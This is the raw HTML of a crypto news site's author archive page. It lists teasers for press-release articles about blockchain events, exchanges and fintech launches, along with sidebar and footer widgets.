            <h3 class="entry-title td-module-title"><a href="https://theblockchainfeeds.com/qtum-ally-launches-to-deliver-true-multi-model-ai-productivity-without-the-cloud/"  rel="bookmark" title="Qtum Ally Launches to Deliver True Multi-Model AI Productivity Without the Cloud">Qtum Ally Launches to Deliver True Multi-Model AI Productivity Without the...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://theblockchainfeeds.com/author/cryptochainwire/">Crypto Chain Wire</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T15:01:20+00:00" >November 18, 2025</time></span>                <span class="td-module-comments"><a href="https://theblockchainfeeds.com/qtum-ally-launches-to-deliver-true-multi-model-ai-productivity-without-the-cloud/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://theblockchainfeeds.com/blockchain-life-2025-in-dubai-world-crypto-leaders-gather-for-the-15th-anniversary-forum-featuring-akons-exclusive-performance/"  rel="bookmark" class="td-image-wrap " title="Blockchain Life 2025 in Dubai: World Crypto Leaders Gather for the 15th Anniversary Forum Featuring Akon’s Exclusive Performance" ><img width="324" height="160" class="entry-thumb" src="https://theblockchainfeeds.com/wp-content/uploads/2025/10/afterparty-scaled-1-324x160.png"  srcset="https://theblockchainfeeds.com/wp-content/uploads/2025/10/afterparty-scaled-1-324x160.png 324w, https://theblockchainfeeds.com/wp-content/uploads/2025/10/afterparty-scaled-1-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Blockchain Life 2025 in Dubai: World Crypto Leaders Gather for the 15th Anniversary Forum Featuring Akon’s Exclusive Performance" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://theblockchainfeeds.com/blockchain-life-2025-in-dubai-world-crypto-leaders-gather-for-the-15th-anniversary-forum-featuring-akons-exclusive-performance/"  rel="bookmark" title="Blockchain Life 2025 in Dubai: World Crypto Leaders Gather for the 15th Anniversary Forum Featuring Akon’s Exclusive Performance">Blockchain Life 2025 in Dubai: World Crypto Leaders Gather for the...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://theblockchainfeeds.com/author/cryptochainwire/">Crypto Chain Wire</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-10T15:00:30+00:00" >October 10, 2025</time></span>                <span class="td-module-comments"><a href="https://theblockchainfeeds.com/blockchain-life-2025-in-dubai-world-crypto-leaders-gather-for-the-15th-anniversary-forum-featuring-akons-exclusive-performance/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://theblockchainfeeds.com/tokenized-hospitality-booms-estatex-and-melia-hotels-offer-second-resort-investment-round-in-u-s/"  rel="bookmark" class="td-image-wrap " title="Tokenized Hospitality Booms: EstateX and Melia Hotels Offer Second Resort Investment Round in U.S." ><img width="324" height="160" class="entry-thumb" src="https://theblockchainfeeds.com/wp-content/uploads/2025/08/image-324x160.png"  srcset="https://theblockchainfeeds.com/wp-content/uploads/2025/08/image-324x160.png 324w, https://theblockchainfeeds.com/wp-content/uploads/2025/08/image-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Tokenized Hospitality Booms: EstateX and Melia Hotels Offer Second Resort Investment Round in U.S." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://theblockchainfeeds.com/tokenized-hospitality-booms-estatex-and-melia-hotels-offer-second-resort-investment-round-in-u-s/"  rel="bookmark" title="Tokenized Hospitality Booms: EstateX and Melia Hotels Offer Second Resort Investment Round in U.S.">Tokenized Hospitality Booms: EstateX and Melia Hotels Offer Second Resort Investment...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://theblockchainfeeds.com/author/cryptochainwire/">Crypto Chain Wire</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-22T15:03:30+00:00" >August 22, 2025</time></span>                <span class="td-module-comments"><a href="https://theblockchainfeeds.com/tokenized-hospitality-booms-estatex-and-melia-hotels-offer-second-resort-investment-round-in-u-s/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://theblockchainfeeds.com/stealthex-now-offers-2000-cryptocurrencies-for-instant-exchange/"  rel="bookmark" class="td-image-wrap " title="StealthEX Now Offers 2,000+ Cryptocurrencies for Instant Exchange" ><img width="324" height="160" class="entry-thumb" src="https://theblockchainfeeds.com/wp-content/uploads/2025/06/Stealthex-324x160.png"   alt="" title="StealthEX Now Offers 2,000+ Cryptocurrencies for Instant Exchange" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://theblockchainfeeds.com/stealthex-now-offers-2000-cryptocurrencies-for-instant-exchange/"  rel="bookmark" title="StealthEX Now Offers 2,000+ Cryptocurrencies for Instant Exchange">StealthEX Now Offers 2,000+ Cryptocurrencies for Instant Exchange</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://theblockchainfeeds.com/author/cryptochainwire/">Crypto Chain Wire</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-05T08:04:14+00:00" >June 5, 2025</time></span>                <span class="td-module-comments"><a href="https://theblockchainfeeds.com/stealthex-now-offers-2000-cryptocurrencies-for-instant-exchange/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://theblockchainfeeds.com/hodl-2025-opens-in-dubai-advancing-the-emirates-position-as-a-global-financial-innovation-hub/"  rel="bookmark" class="td-image-wrap " title="HODL 2025 opens in Dubai, advancing the Emirates’ position as a global financial innovation hub" ><img width="324" height="160" class="entry-thumb" src="https://theblockchainfeeds.com/wp-content/uploads/2025/05/hodl-324x160.jpg"  srcset="https://theblockchainfeeds.com/wp-content/uploads/2025/05/hodl-324x160.jpg 324w, https://theblockchainfeeds.com/wp-content/uploads/2025/05/hodl-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="HODL 2025 opens in Dubai, advancing the Emirates’ position as a global financial innovation hub" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://theblockchainfeeds.com/hodl-2025-opens-in-dubai-advancing-the-emirates-position-as-a-global-financial-innovation-hub/"  rel="bookmark" title="HODL 2025 opens in Dubai, advancing the Emirates’ position as a global financial innovation hub">HODL 2025 opens in Dubai, advancing the Emirates’ position as a...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://theblockchainfeeds.com/author/cryptochainwire/">Crypto Chain Wire</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-15T12:03:42+00:00" >May 15, 2025</time></span>                <span class="td-module-comments"><a href="https://theblockchainfeeds.com/hodl-2025-opens-in-dubai-advancing-the-emirates-position-as-a-global-financial-innovation-hub/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://theblockchainfeeds.com/global-crypto-leaders-to-converge-in-dubai-for-historic-30th-edition-of-hodl/"  rel="bookmark" class="td-image-wrap " title="Global Crypto Leaders to Converge in Dubai for Historic 30th Edition of HODL" ><img width="324" height="160" class="entry-thumb" src="https://theblockchainfeeds.com/wp-content/uploads/2025/05/HODL25-1280x620-1-324x160.jpg"  srcset="https://theblockchainfeeds.com/wp-content/uploads/2025/05/HODL25-1280x620-1-324x160.jpg 324w, https://theblockchainfeeds.com/wp-content/uploads/2025/05/HODL25-1280x620-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Global Crypto Leaders to Converge in Dubai for Historic 30th Edition of HODL" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://theblockchainfeeds.com/global-crypto-leaders-to-converge-in-dubai-for-historic-30th-edition-of-hodl/"  rel="bookmark" title="Global Crypto Leaders to Converge in Dubai for Historic 30th Edition of HODL">Global Crypto Leaders to Converge in Dubai for Historic 30th Edition...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://theblockchainfeeds.com/author/cryptochainwire/">Crypto Chain Wire</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-13T10:03:47+00:00" >May 13, 2025</time></span>                <span class="td-module-comments"><a href="https://theblockchainfeeds.com/global-crypto-leaders-to-converge-in-dubai-for-historic-30th-edition-of-hodl/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://theblockchainfeeds.com/peergame-launches-seamless-wallet-integration-with-handcash/"  rel="bookmark" class="td-image-wrap " title="PeerGame Launches Seamless Wallet Integration with HandCash" ><img width="324" height="160" class="entry-thumb" src="https://theblockchainfeeds.com/wp-content/uploads/2025/05/IMG_0723-324x160.jpg"  srcset="https://theblockchainfeeds.com/wp-content/uploads/2025/05/IMG_0723-324x160.jpg 324w, https://theblockchainfeeds.com/wp-content/uploads/2025/05/IMG_0723-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="PeerGame Launches Seamless Wallet Integration with HandCash" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://theblockchainfeeds.com/peergame-launches-seamless-wallet-integration-with-handcash/"  rel="bookmark" title="PeerGame Launches Seamless Wallet Integration with HandCash">PeerGame Launches Seamless Wallet Integration with HandCash</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://theblockchainfeeds.com/author/cryptochainwire/">Crypto Chain Wire</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-06T09:03:38+00:00" >May 6, 2025</time></span>                <span class="td-module-comments"><a href="https://theblockchainfeeds.com/peergame-launches-seamless-wallet-integration-with-handcash/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://theblockchainfeeds.com/under-the-patronage-of-maktoum-bin-mohammed-difc-to-host-3rd-edition-of-dubai-fintech-summit-on-12-and-13-may-2025/"  rel="bookmark" class="td-image-wrap " title="Under the patronage of Maktoum bin Mohammed DIFC to host 3rd edition of Dubai FinTech Summit on 12 and 13 May 2025" ><img width="324" height="160" class="entry-thumb" src="https://theblockchainfeeds.com/wp-content/uploads/2025/04/DIFC-324x160.png"  srcset="https://theblockchainfeeds.com/wp-content/uploads/2025/04/DIFC-324x160.png 324w, https://theblockchainfeeds.com/wp-content/uploads/2025/04/DIFC-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Under the patronage of Maktoum bin Mohammed DIFC to host 3rd edition of Dubai FinTech Summit on 12 and 13 May 2025" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://theblockchainfeeds.com/under-the-patronage-of-maktoum-bin-mohammed-difc-to-host-3rd-edition-of-dubai-fintech-summit-on-12-and-13-may-2025/"  rel="bookmark" title="Under the patronage of Maktoum bin Mohammed DIFC to host 3rd edition of Dubai FinTech Summit on 12 and 13 May 2025">Under the patronage of Maktoum bin Mohammed DIFC to host 3rd...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://theblockchainfeeds.com/author/cryptochainwire/">Crypto Chain Wire</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-30T19:03:30+00:00" >April 30, 2025</time></span>                <span class="td-module-comments"><a href="https://theblockchainfeeds.com/under-the-patronage-of-maktoum-bin-mohammed-difc-to-host-3rd-edition-of-dubai-fintech-summit-on-12-and-13-may-2025/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://theblockchainfeeds.com/navigating-the-challenges-of-bitcoin-mining/"  rel="bookmark" class="td-image-wrap " title="Navigating the Challenges of Bitcoin Mining" ><img width="324" height="160" class="entry-thumb" src="https://theblockchainfeeds.com/wp-content/uploads/2025/04/IMG_0648-324x160.jpg"  srcset="https://theblockchainfeeds.com/wp-content/uploads/2025/04/IMG_0648-324x160.jpg 324w, https://theblockchainfeeds.com/wp-content/uploads/2025/04/IMG_0648-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Navigating the Challenges of Bitcoin Mining" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://theblockchainfeeds.com/navigating-the-challenges-of-bitcoin-mining/"  rel="bookmark" title="Navigating the Challenges of Bitcoin Mining">Navigating the Challenges of Bitcoin Mining</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://theblockchainfeeds.com/author/cryptochainwire/">Crypto Chain Wire</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-26T11:03:43+00:00" >April 26, 2025</time></span>                <span class="td-module-comments"><a href="https://theblockchainfeeds.com/navigating-the-challenges-of-bitcoin-mining/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
                                <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://theblockchainfeeds.com/author/cryptochainwire/page/2/" class="page" title="2">2</a><a href="https://theblockchainfeeds.com/author/cryptochainwire/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://theblockchainfeeds.com/author/cryptochainwire/page/34/" class="last" title="34">34</a><a href="https://theblockchainfeeds.com/author/cryptochainwire/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 34</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://theblockchainfeeds.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://theblockchainfeeds.com/happymeta-announced-as-primary-exhibition-sponsor-for-hong-kong-web3-festival-2026/">Happymeta Announced as Primary Exhibition Sponsor for Hong Kong Web3 Festival 2026</a>
									</li>
											<li>
					<a href="https://theblockchainfeeds.com/qtum-ally-launches-to-deliver-true-multi-model-ai-productivity-without-the-cloud/">Qtum Ally Launches to Deliver True Multi-Model AI Productivity Without the Cloud</a>
									</li>
											<li>
					<a href="https://theblockchainfeeds.com/sigmine-io-drives-blockchain-innovation-with-the-launch-of-its-beta-fintech-app/">Sigmine.io drives blockchain innovation with the launch of its BETA fintech app</a>
									</li>
											<li>
					<a href="https://theblockchainfeeds.com/blockchain-life-2025-in-dubai-world-crypto-leaders-gather-for-the-15th-anniversary-forum-featuring-akons-exclusive-performance/">Blockchain Life 2025 in Dubai: World Crypto Leaders Gather for the 15th Anniversary Forum Featuring Akon’s Exclusive Performance</a>
									</li>
											<li>
					<a href="https://theblockchainfeeds.com/casino-help-no-deposit/">Casino Help No Deposit</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_7";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "731";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "244";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://theblockchainfeeds.com/serbian-man-extradited-to-us-after-being-indicted-in-70m-crypto-fraud/"  rel="bookmark" class="td-image-wrap " title="Serbian Man Extradited to US After Being Indicted in $70M Crypto Fraud" ><img width="100" height="70" class="entry-thumb" src="https://theblockchainfeeds.com/wp-content/uploads/2021/02/Serbian-Man-Extradited-to-US-After-Being-Indicted-in-70M-100x70.jpg"  srcset="https://theblockchainfeeds.com/wp-content/uploads/2021/02/Serbian-Man-Extradited-to-US-After-Being-Indicted-in-70M-100x70.jpg 100w, https://theblockchainfeeds.com/wp-content/uploads/2021/02/Serbian-Man-Extradited-to-US-After-Being-Indicted-in-70M-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Serbian Man Extradited to US After Being Indicted in $70M Crypto Fraud" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://theblockchainfeeds.com/serbian-man-extradited-to-us-after-being-indicted-in-70m-crypto-fraud/"  rel="bookmark" title="Serbian Man Extradited to US After Being Indicted in $70M Crypto Fraud">Serbian Man Extradited to US After Being Indicted in $70M Crypto...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-07T05:44:39+00:00" >February 7, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://theblockchainfeeds.com/mark-cuban-on-bitcoin-nfts-and-what-comes-next-the-upside-is-truly-unlimited/"  rel="bookmark" class="td-image-wrap " title="Mark Cuban on Bitcoin, NFTs and What Comes Next: &#8216;The Upside Is Truly Unlimited&#8217;" ><img width="100" height="70" class="entry-thumb" src="https://theblockchainfeeds.com/wp-content/uploads/2021/01/Mark-Cuban-on-Bitcoin-NFTs-and-What-Comes-Next-The-100x70.jpg"  srcset="https://theblockchainfeeds.com/wp-content/uploads/2021/01/Mark-Cuban-on-Bitcoin-NFTs-and-What-Comes-Next-The-100x70.jpg 100w, https://theblockchainfeeds.com/wp-content/uploads/2021/01/Mark-Cuban-on-Bitcoin-NFTs-and-What-Comes-Next-The-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Mark Cuban on Bitcoin, NFTs and What Comes Next: &#8216;The Upside Is Truly Unlimited&#8217;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://theblockchainfeeds.com/mark-cuban-on-bitcoin-nfts-and-what-comes-next-the-upside-is-truly-unlimited/"  rel="bookmark" title="Mark Cuban on Bitcoin, NFTs and What Comes Next: &#8216;The Upside Is Truly Unlimited&#8217;">Mark Cuban on Bitcoin, NFTs and What Comes Next: &#8216;The Upside...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-28T05:43:22+00:00" >January 28, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://theblockchainfeeds.com/offline-travel-app-maps-me-raises-50m-in-funding-round-led-by-alameda-research/"  rel="bookmark" class="td-image-wrap " title="Offline Travel App Maps.Me Raises $50M in Funding Round Led by Alameda Research" ><img width="100" height="70" class="entry-thumb" src="https://theblockchainfeeds.com/wp-content/uploads/2021/01/Offline-Travel-App-Maps.Me-Raises-50M-in-Funding-Round-Led-100x70.jpg"  srcset="https://theblockchainfeeds.com/wp-content/uploads/2021/01/Offline-Travel-App-Maps.Me-Raises-50M-in-Funding-Round-Led-100x70.jpg 100w, https://theblockchainfeeds.com/wp-content/uploads/2021/01/Offline-Travel-App-Maps.Me-Raises-50M-in-Funding-Round-Led-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Offline Travel App Maps.Me Raises $50M in Funding Round Led by Alameda Research" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://theblockchainfeeds.com/offline-travel-app-maps-me-raises-50m-in-funding-round-led-by-alameda-research/"  rel="bookmark" title="Offline Travel App Maps.Me Raises $50M in Funding Round Led by Alameda Research">Offline Travel App Maps.Me Raises $50M in Funding Round Led by...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T05:38:25+00:00" >January 18, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "8414";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2805";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://theblockchainfeeds.com/libra-association-seeks-swiss-payments-license-for-facebooks-crypto/"  rel="bookmark" class="td-image-wrap " title="Libra Association Seeks Swiss Payments License for Facebook’s Crypto" ><img width="100" height="70" class="entry-thumb" src="https://theblockchainfeeds.com/wp-content/uploads/2019/09/libra-news-100x70.jpg"  srcset="https://theblockchainfeeds.com/wp-content/uploads/2019/09/libra-news-100x70.jpg 100w, https://theblockchainfeeds.com/wp-content/uploads/2019/09/libra-news-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Libra Association Seeks Swiss Payments License for Facebook’s Crypto" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://theblockchainfeeds.com/libra-association-seeks-swiss-payments-license-for-facebooks-crypto/"  rel="bookmark" title="Libra Association Seeks Swiss Payments License for Facebook’s Crypto">Libra Association Seeks Swiss Payments License for Facebook’s Crypto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T10:24:49+00:00" >September 11, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

